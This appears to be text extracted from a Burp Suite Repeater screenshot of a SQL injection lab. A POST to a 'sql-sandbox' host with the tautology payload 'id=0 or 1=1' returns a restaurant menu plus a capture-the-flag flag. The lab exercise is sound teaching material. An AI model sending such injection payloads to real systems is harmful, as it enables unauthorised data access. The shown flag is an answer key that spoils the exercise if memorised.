 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST /api/intro HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 20
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/intro
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=mysql&id=0 or 1=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Mon, 19 Aug 2024 23:54:05 GMT
4 Content-Type: application/json
5 Content-Length: 495
6 Connection: keep-alive
7
8 [
{
"id":10,
"name":"Tacos",
"description":"Corn tortilla with cilantro, onions, and choice of protein.",
"price":2.99
},
{
"id":11,
"name":"Tostadas",
"description":
"Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein.",
"price":3.99
},
{
"id":12,
"name":"Horchata de arroz",
"description":"A sweet beverage made from rice, vanilla, and cinnamon.",
"price":3.45
},
{
"id":"mysql",
"name":"flag",
"description":"OS{introToSQLinjection}",
"price":0.0
}
]